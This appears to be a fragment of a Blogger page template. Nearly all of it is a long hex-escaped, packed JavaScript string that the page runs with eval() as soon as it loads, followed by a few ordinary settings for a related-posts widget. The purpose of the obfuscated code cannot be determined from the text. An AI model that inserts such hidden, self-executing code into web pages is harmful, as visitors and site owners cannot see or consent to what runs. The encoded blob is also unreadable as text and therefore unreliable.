\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY8iCyequwfTYULzslrbFqPeyfpBoX-0urfYCbVoxj-7wMXvvoSR0QDfddhKUu2HkwNhtxzfpBQL_LsBA70P75YgEL1cdZH2QopWdiqP306QNIbcoBeEkq-3Btghxl3ceolfrfF0U6wqY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

